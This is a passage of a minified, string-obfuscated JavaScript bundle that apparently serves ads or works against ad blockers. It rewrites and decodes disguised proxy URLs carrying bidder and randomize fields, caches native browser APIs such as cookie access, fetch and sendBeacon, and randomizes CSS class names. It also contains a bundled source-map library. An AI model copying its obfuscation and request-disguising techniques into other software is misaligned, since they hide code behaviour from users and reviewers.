e(631)===t[e(2977)]||t[e(2977)][e(800)](e(3052))}(t)?r(996)[r(307)](Math[r(2937)](v)):""}(k,e(2352)in h?h[e(2352)]:void 0))+P}function C(t){const e=r;return y[e(1642)][e(1216)](t)?y[e(1642)]:y[e(2205)][e(1216)](t)?y[e(2205)]:y[e(798)][e(1216)](t)?y[e(798)]:y[e(1283)][e(1216)](t)?y[e(1283)]:y[e(2783)][e(1216)](t)?y[e(2783)]:y[e(1003)][e(1216)](t)?y[e(1003)]:null}function L(t){const e=r;if(!t)throw new Error(e(1517));const n=(t=I(t))[e(2977)][e(3004)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(500)]<7)throw new Error(e(2960)[e(307)](t));const r=U(n[n[e(500)]-1]);a=r[e(1074)],c=r[e(3119)],s={version:"v7",originalHostname:n[2],...r[e(1059)]?{randomize:r[e(1059)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(500)]-2])}else if(o===p){if(n[e(500)]<7)throw new Error(e(2960)[e(307)](t));const r=U(n[n[e(500)]-1]);a=r[e(1074)],c=r[e(3119)],s={version:"v8",originalHostname:n[2],...r[e(1059)]?{randomize:r[e(1059)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(500)]-2])}else if(o===f){var l;if(n[e(500)]<6)throw new Error(e(2960)[e(307)](t));const r=U(n[n[e(500)]-1]);a=r[e(1074)],s={version:e(1905),originalHostname:n[2],configIndex:0},null!==(l=r[e(3119)])&&void 0!==l&&l[e(2992)]&&(s[e(2992)]=r[e(3119)][e(2992)],delete r[e(3119)][e(2992)]),c=r[e(3119)],i=C(n[n[e(500)]-2])}else if(o===g){var u;if(n[e(500)]<6)throw new Error(e(2960)[e(307)](t));const r=U(n[n[e(500)]-1]);a=r[e(1074)],c=r[e(3119)],s={version:e(1014),originalHostname:n[2],configIndex:0},null!==(u=r[e(3119)])&&void 0!==u&&u[e(2992)]&&(s[e(2992)]=r[e(3119)][e(2992)],delete r[e(3119)][e(2992)]),c=r[e(3119)],i=C(n[n[e(500)]-2])}else{if(o!==b)throw new Error(e(2925)[e(307)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2977)][n(3004)]("/",5),i=new URL(atob(r));if(n(1290)!==i[n(1084)])return;return i[n(563)]=t[n(563)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1370),originalHostname:r[e(1305)],isMainFrame:!0},originalUrl:r[e(1074)][e(1795)],kind:y[e(2205)]};if(n[e(500)]<6)throw new Error(e(2960)[e(307)](t));const o=U(n[n[e(500)]-1]);a=o[e(1074)],c=o[e(3119)],s={version:e(1370),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(500)]-2])}}if(!i)throw new Error(e(616)[e(307)](t));if(x(t)){t[e(2804)][e(234)](e(2294));for(const[n,r]of Array[e(1206)](t[e(2804)][e(365)]()))a[e(2804)][e(1918)](n,r)}const h=[];for(const[t,n]of a[e(2804)][e(365)]())n===z?h[e(2266)](t):h[e(2266)](t+"="+n);return a[e(2640)]=h[e(1415)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1795)]+t[e(563)],extra:c}}function O(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!w[e(1984)]((t=>i[e(2977)][e(800)]("/"[e(307)](t,"/")))))return!1;const o=i[e(2977)][e(3004)]("/"),a=o[1];if([m,p][e(1216)](a)){if(o[e(500)]<7)return!1}else if(a===f){if(o[e(500)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(500)]<6)return!1}const c=null===(n=o[o[e(500)]-1])||void 0===n?void 0:n[e(3027)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(1358)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2272)==typeof t&&[n(1202),n(1607),n(2340),n(2250),n(3226),n(245),n(594)][n(1984)]((e=>t[n(800)](e)))?new URL(t):n(2272)==typeof t&&j?new URL(t,e):n(2272)!=typeof t||j?I(t[n(344)]()):t[n(800)](n(844))||t[n(800)](n(3109))?new URL(t):(O(e=e||i.A[n(1380)](window)[n(2160)][n(1380)][n(534)](window[n(2394)]))&&(e=L(e)[n(1074)]),new URL(t,e))}function U(t){const e=r,n=new URL(o.A[e(1902)](t)),i=e(2534)===n[e(2804)][e(1380)](_);n[e(2804)][e(234)](_);const s=n[e(2804)][e(1380)](E);let a;if(s){try{a=JSON[e(176)](s)}catch(t){}n[e(2804)][e(234)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1S;let n=0;for(let r=0,i=t[e(500)];r<i;r++)n=(n<<5)-n+t[e(2666)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>a});var i=n(7401);const o=r(1358)==typeof window,s={},a={get(){const t=r;let e=arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2323)]||(s[t(2323)]=c(null)),s[t(2323)];{e||(e=window);const n=i.A[t(2659)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2659)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1724),r(1811)),CSSStyleDeclaration_getPropertyValue:d(t,r(1724),r(1329)),CSSStyleDeclaration_setProperty:d(t,r(1724),r(2533)),CSSStyleSheet_insertRule:d(t,r(1482),r(368)),CSSStyleSheet_replaceSync:d(t,r(1482),r(1431)),DocumentFragment_getElementById:d(t,r(2904),r(1141)),DocumentFragment_querySelector:d(t,r(2904),r(745)),DocumentFragment_querySelectorAll:d(t,r(2904),r(1509)),Document_cookie:u(t,r(3201),r(2816)),Document_createElement:d(t,r(3201),r(1362)),Document_getElementById:d(t,r(3201),r(1141)),document_getElementById:d(t,r(2394),r(1141)),Document_getElementsByTagName:d(t,r(3201),r(1100)),Document_querySelector:d(t,r(3201),r(745)),Document_querySelectorAll:d(t,r(3201),r(1509)),Document_getElementsByClassName:d(t,r(3201),r(471)),Document_write:d(t,r(3201),r(2225)),Document_writeln:d(t,r(3201),r(2760)),Document_referrer:u(t,r(3201),r(2863)),Document_URL:u(t,r(3201),r(510)),DOMParser_parseFromString:d(t,r(153),r(3223)),Element_ariaLabel:u(t,r(2896),r(2424)),Element_attributes:u(t,r(2896),r(1361)),Element_classList:u(t,r(2896),r(873)),Element_className:u(t,r(2896),r(287)),Element_closest:d(t,r(2896),r(1593)),Element_getAttribute:d(t,r(2896),r(783)),Element_getBoundingClientRect:d(t,r(2896),r(2371)),Element_getElementsByClassName:d(t,r(2896),r(471)),Element_hasAttribute:d(t,r(2896),r(1116)),Element_id:u(t,r(2896),"id"),Element_tagName:u(t,r(2896),r(1834)),Element_innerHTML:u(t,r(2896),r(1307)),Element_outerHTML:u(t,r(2896),r(1591)),Element_insertAdjacentElement:d(t,r(2896),r(973)),Element_insertAdjacentHTML:d(t,r(2896),r(2611)),Element_querySelector:d(t,r(2896),r(745)),Element_querySelectorAll:d(t,r(2896),r(1509)),Element_removeAttribute:d(t,r(2896),r(268)),Element_setAttribute:d(t,r(2896),r(2663)),Element_setAttributeNS:d(t,r(2896),r(1433)),Element_setHTMLUnsafe:d(t,r(2896),r(2114)),Element_matches:d(t,r(2896),r(2261)),Event_stopPropagation:d(t,r(446),r(3076)),Event_stopImmediatePropagation:d(t,r(446),r(2479)),EventTarget_addEventListener:d(t,r(1017),r(2634)),EventTarget_removeEventListener:d(t,r(1017),r(724)),Function_toString:d(t,r(3248),r(344)),History_replaceState:d(t,r(644),r(1152)),HTMLAnchorElement_attributionSrc:u(t,r(2949),r(855)),HTMLAnchorElement_href:u(t,r(2949),r(1795)),HTMLAnchorElement_protocol:u(t,r(2949),r(1084)),HTMLAnchorElement_hostname:u(t,r(2949),r(1305)),HTMLAnchorElement_port:u(t,r(2949),r(1851)),HTMLAnchorElement_pathname:u(t,r(2949),r(2977)),HTMLAnchorElement_hash:u(t,r(2949),r(563)),HTMLAnchorElement_host:u(t,r(2949),r(1125)),HTMLAnchorElement_origin:u(t,r(2949),r(2502)),HTMLAnchorElement_ping:u(t,r(2949),r(2353)),HTMLAnchorElement_search:u(t,r(2949),r(2640)),HTMLAnchorElement_target:u(t,r(2949),r(2462)),HTMLElement_dataset:u(t,r(439),r(2435)),HTMLElement_innerText:u(t,r(439),r(953)),HTMLElement_title:u(t,r(439),r(2543)),HTMLElement_style:u(t,r(439),r(1615)),HTMLFormElement_action:u(t,r(348),r(373)),HTMLFormElement_target:u(t,r(348),r(2462)),HTMLIFrameElement_contentDocument:u(t,r(3106),r(948)),HTMLIFrameElement_contentWindow:u(t,r(3106),r(261)),HTMLIFrameElement_name:u(t,r(3106),r(290)),HTMLIFrameElement_src:u(t,r(3106),r(2431)),HTMLIFrameElement_srcdoc:u(t,r(3106),r(2036)),HTMLImageElement_attributionSrc:u(t,r(3060),r(855)),HTMLImageElement_src:u(t,r(3060),r(2431)),HTMLImageElement_srcset:u(t,r(3060),r(488)),HTMLLinkElement_as:u(t,r(2491),"as"),HTMLLinkElement_href:u(t,r(2491),r(1795)),HTMLLinkElement_rel:u(t,r(2491),r(1549)),HTMLScriptElement_attributionSrc:u(t,r(3090),r(855)),HTMLScriptElement_src:u(t,r(3090),r(2431)),HTMLSourceElement_src:u(t,r(2247),r(2431)),HTMLSourceElement_srcset:u(t,r(2247),r(488)),HTMLVideoElement_src:u(t,r(3105),r(2431)),HTMLVideoElement_poster:u(t,r(3105),r(1763)),HTMLMediaElement_src:u(t,r(2282),r(2431)),HTMLMetaElement_content:u(t,r(1224),r(2710)),HTMLMetaElement_httpEquiv:u(t,r(1224),r(292)),HTMLStyleElement_insertBefore:d(t,r(2156),r(1275)),IntersectionObserverEntry_boundingClientRect:u(t,r(1830),r(779)),IntersectionObserverEntry_intersectionRatio:u(t,r(1830),r(2461)),IntersectionObserverEntry_intersectionRect:u(t,r(1830),r(2378)),JSON_parse:d(t,r(2288),r(176)),JSON_stringify:d(t,r(2288),r(2275)),MessageEvent_data:u(t,r(2722),r(560)),MessageEvent_origin:u(t,r(2722),r(2502)),MessageEvent_source:u(t,r(2722),r(303)),Navigator_sendBeacon:d(t,r(1885),r(580)),Node_appendChild:d(t,r(2153),r(3137)),Node_insertBefore:d(t,r(2153),r(1275)),Node_textContent:u(t,r(2153),r(2810)),Node_baseURI:u(t,r(2153),r(2125)),PerformanceEntry_name:u(t,r(612),r(290)),PerformanceResourceTiming_transferSize:u(t,r(2569),r(919)),PerformanceResourceTiming_encodedBodySize:u(t,r(2569),r(3253)),RegExp_test:d(t,r(2270),r(1450)),RegExp_exec:d(t,r(2270),r(3093)),Response_url:u(t,r(1772),r(400)),SharedStorageWorklet_addModule:d(t,r(2877),r(2500)),String_matchAll:d(t,r(3173),r(2267)),String_replace:d(t,r(3173),r(2907)),Window_decodeURIComponent:d(t,r(362),r(2413)),Window_innerWidth:u(t,r(362),r(2385)),Window_fetch:d(t,r(362),r(3233)),Window_fetchLater:d(t,r(362),r(513)),Window_frames:u(t,r(362),r(894)),Window_name:u(t,r(362),r(290)),Window_open:d(t,r(362),r(313)),Window_postMessage:d(t,r(362),r(901)),Window_requestAnimationFrame:d(t,r(362),r(1389)),Window_requestIdleCallback:d(t,r(362),r(2070)),Window_setImmediate:d(t,r(362),r(429)),Window_setInterval:d(t,r(362),r(518)),Window_setTimeout:d(t,r(362),r(1537)),Window_visualViewport:u(t,r(362),r(807)),XMLHttpRequest_open:d(t,r(1515),r(313)),XMLHttpRequest_send:d(t,r(1515),r(409)),XMLHttpRequest_responseURL:u(t,r(1515),r(535)),XMLHttpRequest_response:u(t,r(1515),r(378)),XMLHttpRequest_responseText:u(t,r(1515),r(1251)),XMLHttpRequest_responseType:u(t,r(1515),r(2224)),XMLHttpRequest_responseXML:u(t,r(1515),r(1369)),XMLHttpRequest_status:u(t,r(1515),r(1579)),XMLHttpRequest_statusText:u(t,r(1515),r(270)),FontFace:o?null:t[r(1554)],FontFace_prototype:l(t,r(1554)),Worker:o?null:t[r(419)],Worker_prototype:l(t,r(419))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(905)]:null===(s=t[e])||void 0===s?void 0:s[i(905)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(1793)](n.g[e][s(905)],i);{var a;const n=s(2243)===e[s(1528)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(905)];return n?t[s(1006)][s(1793)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2243)===e[s(1528)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(905)][i]:s(2243)===e[s(1528)]()?t[i]:s(2394)===e?null===(a=t[s(2394)])||void 0===a?void 0:a[i]:s(2288)===e?null===(c=t[s(2288)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(905)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2119)](Math[r(619)]()*t),elem:function(t){const e=r;return t[this[e(719)](t[e(500)])]},num:function(t,e){const n=r;return Math[n(2119)](Math[n(619)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1960)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2266)](n(2849)[n(1940)](this[n(1960)](0,52)));return o[n(1415)]("")},className:function(){return this[r(897)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1S;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1165),n(2618),n(2560),n(1039),n(2898),n(2233),n(2799),n(656),n(698),n(2718),n(1158)][n(1216)](e))return o=!0,o;if(e[n(3041)](n(1041))||e[n(3041)](n(2400))||e[n(800)](n(2277))||e[n(800)](n(2086))||n(260)===e)return o=!1,o;const i=new URL(e);i[n(1125)]="0."[n(307)](i[n(1125)]),i[n(2977)]=n(385);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(344)](),endpoint:i[n(2502)]});try{const t=await Promise[n(952)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3168),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1S;if(/https?:\/\/\d+\./i[e(1450)](t)){const n=new URL(t);n[e(1125)]=n[e(1125)][e(3004)](".")[e(3027)](1)[e(1415)]("."),t=n[e(2502)]}return t}function l(t,e){const n=a1S;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1450)](t)?(r[n(1125)]=""[n(307)](e,".")[n(307)](r[n(1125)][n(3004)](".")[n(3027)](1)[n(1415)](".")),t=r[n(2502)]):(r[n(1125)]=""[n(307)](e,".")[n(307)](r[n(1125)]),t=r[n(2502)]),t}function u(t){const e=a1S;if(/https?:\/\/\d+\./i[e(1450)](t)){const n=new URL(t);return Number[e(479)](n[e(1125)][e(3004)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1S;var i=n(9155),o=Object[r(905)][r(2021)],s=r(1358)!=typeof Map;function a(){const t=r;this[t(2897)]=[],this[t(2934)]=s?new Map:Object[t(2609)](null)}a[r(1445)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(500)];o<s;o++)i[n(1353)](t[o],e);return i},a[r(905)][r(1245)]=function(){const t=r;return s?this[t(2934)][t(1245)]:Object[t(1552)](this[t(2934)])[t(500)]},a[r(905)][r(1353)]=function(t,e){const n=r;var a=s?t:i[n(2990)](t),c=s?this[n(2449)](t):o[n(3257)](this[n(2934)],a),l=this[n(2897)][n(500)];c&&!e||this[n(2897)][n(2266)](t),c||(s?this[n(2934)][n(1918)](t,l):this[n(2934)][a]=l)},a[r(905)][r(2449)]=function(t){const e=r;if(s)return this[e(2934)][e(2449)](t);var n=i[e(2990)](t);return o[e(3257)](this[e(2934)],n)},a[r(905)][r(2166)]=function(t){const e=r;if(s){var n=this[e(2934)][e(1380)](t);if(n>=0)return n}else{var a=i[e(2990)](t);if(o[e(3257)](this[e(2934)],a))return this[e(2934)][a]}throw new Error('"'+t+e(974))},a[r(905)].at=function(t){const e=r;if(t>=0&&t<this[e(2897)][e(500)])return this[e(2897)][t];throw new Error(e(2050)+t)},a[r(905)][r(930)]=function(){const t=r;return this[t(2897)][t(3027)]()},e.C=a},540:(t,e,n)=>{const r=a1S;var i=n(7476);e[r(1156)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(1156)](n)}while(a>0);return s},e[r(1902)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(500)],d=0,h=0;do{if(e>=u)throw new Error(o(2377));if(-1===(a=i[o(1902)](t[o(2666)](e++))))throw new Error(o(2163)+t[o(1940)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1220)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2368)]=e}},7476:(t,e)=>{const n=a1S;var r=n(918)[n(3004)]("");e[n(1156)]=function(t){const e=n;if(0<=t&&t<r[e(500)])return r[t];throw new TypeError(e(2943)+t)},e[n(1902)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1S;var i=n(9155);function o(){const t=a1S;this[t(2897)]=[],this[t(1806)]=!0,this[t(1623)]={generatedLine:-1,generatedColumn:0}}o[r(905)][r(781)]=function(t,e){const n=r;this[n(2897)][n(1621)](t,e)},o[r(905)][r(1353)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1623)])[e(1941)],a=o[e(1941)],c=n[e(762)],l=o[e(762)],a>s||a==s&&l>=c||i[e(2882)](n,o)<=0?(this[e(1623)]=t,this[e(2897)][e(2266)](t)):(this[e(1806)]=!1,this[e(2897)][e(2266)](t))},o[r(905)][r(930)]=function(){const t=r;return this[t(1806)]||(this[t(2897)][t(2867)](i[t(2882)]),this[t(1806)]=!0),this[t(2897)]},e.P=o},241:(t,e,n)=>{const r=a1S;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1S;t||(t={}),this[e(1845)]=o[e(838)](t,e(2591),null),this[e(415)]=o[e(838)](t,e(1436),null),this[e(1306)]=o[e(838)](t,e(2227),!1),this[e(1420)]=o[e(838)](t,e(2154),!1),this[e(3158)]=new s,this[e(193)]=new s,this[e(1004)]=new a,this[e(221)]=null}c[r(905)][r(2356)]=3,c[r(3034)]=function(t,e){const n=r;var i=t[n(1436)],s=new c(Object[n(564)](e||{},{file:t[n(2591)],sourceRoot:i}));return t[n(244)]((function(t){const e=n;var r={generated:{line:t[e(1941)],column:t[e(762)]}};null!=t[e(303)]&&(r[e(303)]=t[e(303)],null!=i&&(r[e(303)]=o[e(1576)](i,r[e(303)])),r[e(2145)]={line:t[e(995)],column:t[e(2403)]},null!=t[e(290)]&&(r[e(290)]=t[e(290)])),s[e(267)](r)})),t[n(2741)][n(1621)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1576)](i,e)),s[r(3158)][r(2449)](a)||s[r(3158)][r(1353)](a);var c=t[r(211)](e);null!=c&&s[r(2045)](e,c)})),s},c[r(905)][r(267)]=function(t){const e=r;var n=o[e(838)](t,e(1261)),i=o[e(838)](t,e(2145),null),s=o[e(838)](t,e(303),null),a=o[e(838)](t,e(290),null);(this[e(1306)]||!1!==this[e(2516)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3158)][e(2449)](s)||this[e(3158)][e(1353)](s)),null!=a&&(a=String(a),this[e(193)][e(2449)](a)||this[e(193)][e(1353)](a)),this[e(1004)][e(1353)]({generatedLine:n[e(2269)],generatedColumn:n[e(998)],originalLine:null!=i&&i[e(2269)],originalColumn:null!=i&&i[e(998)],source:s,name:a}))},c[r(905)][r(2045)]=function(t,e){const n=r;var i=t;null!=this[n(415)]&&(i=o[n(1576)](this[n(415)],i)),null!=e?(this[n(221)]||(this[n(221)]=Object[n(2609)](null)),this[n(221)][o[n(2990)](i)]=e):this[n(221)]&&(delete this[n(221)][o[n(2990)](i)],0===Object[n(1716)](this[n(221)])[n(500)]&&(this[n(221)]=null))},c[r(905)][r(1070)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2591)])throw new Error(i(2471));a=t[i(2591)]}var c=this[i(415)];null!=c&&(a=o[i(1576)](c,a));var l=new s,u=new s;this[i(1004)][i(781)]((function(e){const r=i;if(e[r(303)]===a&&null!=e[r(995)]){var s=t[r(2755)]({line:e[r(995)],column:e[r(2403)]});null!=s[r(303)]&&(e[r(303)]=s[r(303)],null!=n&&(e[r(303)]=o[r(1415)](n,e[r(303)])),null!=c&&(e[r(303)]=o[r(1576)](c,e[r(303)])),e[r(995)]=s[r(2269)],e[r(2403)]=s[r(998)],null!=s[r(290)]&&(e[r(290)]=s[r(290)]))}var d=e[r(303)];null==d||l[r(2449)](d)||l[r(1353)](d);var h=e[r(290)];null==h||u[r(2449)](h)||u[r(1353)](h)}),this),this[i(3158)]=l,this[i(193)]=u,t[i(2741)][i(1621)]((function(e){const r=i;var s=t[r(211)](e);null!=s&&(null!=n&&(e=o[r(1415)](n,e)),null!=c&&(e=o[r(1576)](c,e)),this[r(2045)](e,s))}),this)},c[r(905)][r(2516)]=function(t,e,n,i){const o=r;if(e&&o(1359)!=typeof e[o(2269)]&&o(1359)!=typeof e[o(998)]){var s=o(3111);if(this[o(1420)])return o(1358)!=typeof console&&console[o(2694)]&&console[o(2694)](s),!1;throw new Error(s)}if((!(t&&o(2269)in t&&o(998)in t&&t[o(2269)]>0&&t[o(998)]>=0)||e||n||i)&&!(t&&o(2269)in t&&o(998)in t&&e&&o(2269)in e&&o(998)in e&&t[o(2269)]>0&&t[o(998)]>=0&&e[o(2269)]>0&&e[o(998)]>=0&&n)){if(s=o(852)+JSON[o(2275)]({generated:t,source:n,original:e,name:i}),this[o(1420)])return o(1358)!=typeof console&&console[o(2694)]&&console[o(2694)](s),!1;throw new Error(s)}},c[r(905)][r(934)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,p="",f=this[t(1004)][t(930)](),g=0,b=f[t(500)];g<b;g++){if(e="",(n=f[g])[t(1941)]!==l)for(c=0;n[t(1941)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2882)](n,f[g-1]))continue;e+=","}e+=i[t(1156)](n[t(762)]-c),c=n[t(762)],null!=n[t(303)]&&(a=this[t(3158)][t(2166)](n[t(303)]),e+=i[t(1156)](a-m),m=a,e+=i[t(1156)](n[t(995)]-1-d),d=n[t(995)]-1,e+=i[t(1156)](n[t(2403)]-u),u=n[t(2403)],null!=n[t(290)]&&(s=this[t(193)][t(2166)](n[t(290)]),e+=i[t(1156)](s-h),h=s)),p+=e}return p},c[r(905)][r(2834)]=function(t,e){const n=r;return t[n(702)]((function(t){const r=n;if(!this[r(221)])return null;null!=e&&(t=o[r(1576)](e,t));var i=o[r(2990)](t);return Object[r(905)][r(2021)][r(3257)](this[r(221)],i)?this[r(221)][i]:null}),this)},c[r(905)][r(1136)]=function(){const t=r;var e={version:this[t(2356)],sources:this[t(3158)][t(930)](),names:this[t(193)][t(930)](),mappings:this[t(934)]()};return null!=this[t(1845)]&&(e[t(2591)]=this[t(1845)]),null!=this[t(415)]&&(e[t(1436)]=this[t(415)]),this[t(221)]&&(e[t(1051)]=this[t(2834)](e[t(2741)],e[t(1436)])),e},c[r(905)][r(344)]=function(){const t=r;return JSON[t(2275)](this[t(1136)]())},e.x=c},9155:(t,e)=>{const n=a1S;e[n(838)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(500)])return r;throw new Error('"'+e+i(1360))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(791)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3184)]&&(r+=t[e(3184)]+":"),r+="//",t[e(1993)]&&(r+=t[e(1993)]+"@"),t[e(1125)]&&(r+=t[e(1125)]),t[e(1851)]&&(r+=":"+t[e(1851)]),t[e(414)]&&(r+=t[e(414)]),r}e[n(718)]=o,e[n(1748)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(414)])return t;i=a[r(414)]}for(var c=e[r(1476)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2166)]("/",u))){l[r(2266)](i[r(3027)](u));break}for(l[r(2266)](i[r(3027)](u,d));d<i[r(500)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(500)]-1;d>=0;d--)"."===(h=l[d])?l[r(2092)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2092)](d+1,m),m=0):(l[r(2092)](d,2),m--));return""===(i=l[r(1415)]("/"))&&(i=c?"/":"."),a?(a[r(414)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(500)];r++)if(c[r][e(1737)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(3215)]}var o=a(t);return c[e(639)]({input:t,result:o}),c[e(500)]>32&&c[e(2830)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(414)]||"/"),a&&!a[r(3184)])return c&&(a[r(3184)]=c[r(3184)]),s(a);if(a||e[r(791)](i))return e;if(c&&!c[r(1125)]&&!c[r(414)])return c[r(1125)]=e,s(c);var u="/"===e[r(1940)](0)?e:l(t[r(2907)](/\/+$/,"")+"/"+e);return c?(c[r(414)]=u,s(c)):u}e[n(1106)]=l,e[n(1415)]=u,e[n(1476)]=function(t){const e=n;return"/"===t[e(1940)](0)||r[e(1450)](t)},e[n(1576)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2907)](/\/$/,"");for(var i=0;0!==e[r(2166)](t+"/");){var o=t[r(188)]("/");if(o<0)return e;if((t=t[r(3027)](0,o))[r(791)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1415)](r(444))+e[r(1720)](t[r(500)]+1)};var d=!(n(1786)in Object[n(2609)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(500)];if(r<9)return!1;if(95!==t[e(2666)](r-1)||95!==t[e(2666)](r-2)||111!==t[e(2666)](r-3)||116!==t[e(2666)](r-4)||111!==t[e(2666)](r-5)||114!==t[e(2666)](r-6)||112!==t[e(2666)](r-7)||95!==t[e(2666)](r-8)||95!==t[e(2666)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(2666)](i))return!1;return!0}function p(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2990)]=d?h:function(t){return m(t)?"$"+t:t},e[n(410)]=d?h:function(t){const e=n;return m(t)?t[e(3027)](1):t},e[n(2941)]=function(t,e,r){const i=n;var o=p(t[i(303)],e[i(303)]);return 0!==o||0!=(o=t[i(995)]-e[i(995)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(762)]-e[i(762)])||0!=(o=t[i(1941)]-e[i(1941)])?o:p(t[i(290)],e[i(290)])},e[n(1464)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(995)]-e[i(995)])||0!=(o=t[i(2403)]-e[i(2403)])||r||0!=(o=t[i(762)]-e[i(762)])||0!=(o=t[i(1941)]-e[i(1941)])?o:p(t[i(290)],e[i(290)])},e[n(1584)]=function(t,e,r){const i=n;var o=t[i(1941)]-e[i(1941)];return 0!==o||0!=(o=t[i(762)]-e[i(762)])||r||0!==(o=p(t[i(303)],e[i(303)]))||0!=(o=t[i(995)]-e[i(995)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(290)],e[i(290)])},e[n(2797)]=function(t,e,r){const i=n;var o=t[i(762)]-e[i(762)];return 0!==o||r||0!==(o=p(t[i(303)],e[i(303)]))||0!=(o=t[i(995)]-e[i(995)])||0!=(o=t[i(2403)]-e[i(2403)])?o:p(t[i(290)],e[i(290)])},e[n(2882)]=function(t,e){const r=n;var i=t[r(1941)]-e[r(1941)];return 0!==i||0!=(i=t[r(762)]-e[r(762)])||0!==(i=p(t[r(303)],e[r(303)]))||0!=(i=t[r(995)]-e[r(995)])||0!=(i=t[r(2403)]-e[r(2403)])?i:p(t[r(290)],e[r(290)])},e[n(1597)]=function(t){const e=n;return JSON[e(176)](t[e(2907)](/^\)]}'[^\n]*\n/,""))},e[n(868)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(500)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1223));if(a[i(414)]){var c=a[i(414)][i(188)]("/");c>=0&&(a[i(414)]=a[i(414)][i(273)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1S;return(r=e(2039)==typeof Symbol&&e(402)==typeof Symbol[e(569)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2039)==typeof Symbol&&t[n(2763)]===Symbol&&t!==Symbol[n(905)]?n(402):typeof t})(t)}function i(t,e,n){const i=a1S;return o=function(t){const 